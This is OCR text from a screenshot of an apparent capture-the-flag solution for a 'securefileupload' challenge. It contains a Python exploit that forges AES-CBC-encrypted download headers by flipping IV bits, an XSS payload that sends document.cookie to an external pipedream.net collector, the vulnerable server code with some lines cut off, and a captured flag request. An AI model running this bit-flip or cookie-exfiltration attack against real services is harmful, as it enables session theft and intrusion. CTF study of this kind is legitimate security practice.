 1 import re, urllib.parse, base64
2 import requests
3
4 URL = "http://localhost:3000"
5
6 def upload():
7     """Upload xss.html to the server, and return the ID"""
8     r = requests.post(URL + "/upload", files={"filetoupload": open("xss.html")})
9     assert r.status_code == 200
10     return re.findall(r"/upload_([0-9a-f]+)'", r.text)[0]
11
12 def get_encrypted_headers(id):
13     """Get iv, encrypted headers, mac for this id (still b64)"""
14     def d(x):
15         return base64.b64decode(x.encode()).decode()
16
17     r = requests.get(URL + "/files/upload_" + id, allow_redirects=False)
18     assert r.status_code == 302
19     loc = r.headers["Location"]
20     fields = urllib.parse.parse_qs(loc.split("?")[1])
21     return fields["iv"][0], fields["headers"][0], fields["mac"][0]
22
23 def xor(a, b):
24     """Perform a bitwise xor on 2 bytes sequences of the same length"""
25     assert len(a) == len(b)
26     return bytes(x ^ y for x, y in zip(a, b))
27
28 def modify_iv(iv):
29     """Modify the iv (b64) to force decryption to what we want, return the new iv (b64)"""
30     iv = base64.b64decode(iv.encode())
31     assert len(iv) == 16
32     original = b"d=attachment&t=t"  # <-- the original
33     target   = b"t=text/html&d=&&"  # <-- an empty Content-Disposition should work
34     assert len(target) == 16
35     modification = xor(original, target)
36     iv2 = xor(iv, modification)
37     return base64.b64encode(iv2).decode()
38
39 def click(iv, enc_headers, mac):
40     """Perform the click action to have the server visit our url."""
41     r = requests.get(URL + "/download", params={"iv": iv, "headers": enc_headers, "mac": mac})
42     assert r.headers["Content-Disposition"] == ""
43     assert r.headers["Content-Type"].startswith("text/html")
44     assert "<script>" in r.text
45
46     click_target = r.url.split("/")[3]
47     r = requests.get(URL + "/click", params={"path": click_target})
48     return r.text
49
50 if __name__ == "__main__":
51     iv, enc_headers, mac = get_encrypted_headers(upload())
52     iv2 = modify_iv(iv)
53     click(iv2, enc_headers, mac)
~
~
exploit.py python utf-8[unix] 1% ☰ 1/53 ㏑ : 1
1 <script>window.location = "https://enqi8may4ruwh.x.pipedream.net/" + document.cookie;</script>
xss.html html utf-8[unix] 100% ☰ 1/1 ㏑ : 65
53 app.get('/files/:uid', (req, res) => {
54
55     let uid = req.params.uid;
56     let params = generateDownloadParams(uid);
57     res.redirect('/download?' + querystring.stringify(params));
58
59 });
60
61 // Generates encrypted and signed parameter
62 generateDownloadParams = uid => {
63
64     let headers = querystring.stringify({
65         d : 'attachment',
66         t : 'text/plain',
67         id: uid
68     });
69     let iv = crypto.randomBytes(16);
70     let cipher = crypto.createCipheriv('aes-256-cbc', key, iv);
71     let headers_encrypted = Buffer.concat([cipher.update(headers), cipher.final()]);
72     let mac = crypto.createHmac('sha256', key).update(headers_encrypted);
73     return {
74         iv     : iv.toString('base64'),
75         headers: headers_encrypted.toString
76         mac    : mac.digest('base64')
77     };
78
79 }
80
81 // File download
82 app.get('/download', (req, res) => {
83
84     let iv = Buffer.from(req.query.iv,'base
85     let headers_encrypted = Buffer.from(req
86
87     // Reject the query if the headers were
88     let mac = req.query.mac;
89     let mac_check = crypto.createHmac('sha256', key).update(headers_encrypted);
90     if(mac != mac_check.digest('base64')) {
91         res.sendStatus(403);
92         return;
93     }
94
95     // Otherwise, decipher the headers
96     let cipher = crypto.createDecipheriv('aes-256-cbc', key, iv);
97     let headers = querystring.parse(Buffer.concat([cipher.update(headers_encrypted), cipher.final()]).
toString('utf-8'));
98
99     // Set the headers
100     res.set('Content-Disposition', headers.d);
101     res.set('Content-Type', headers.t);
102     res.sendFile(uploadDir + '/' + headers.id, {root: __dirname});
103 });
104
NORMAL ../../securefileupload/server.js javascript utf-8[unix] 51% ☰ 61/119 ㏑ : 61
localhost:3000
localhost:3000
Choose File No file chosen
Upload file
https://securefileupload.insomni.hack/
Submit link
RequestBin.com — A mod
requestbin.com/r/enqi8may4r...
Docs Sign
dpoint https://enqi8may4ruwh.x.pipedream.net/ Copy New
HTTP REQUEST 1SIF9zdjWmcgPnMV2XbkjdAUdec 2019-10-
16T16:24:16.573Z
Details GET /flag=INS%7B?????%7D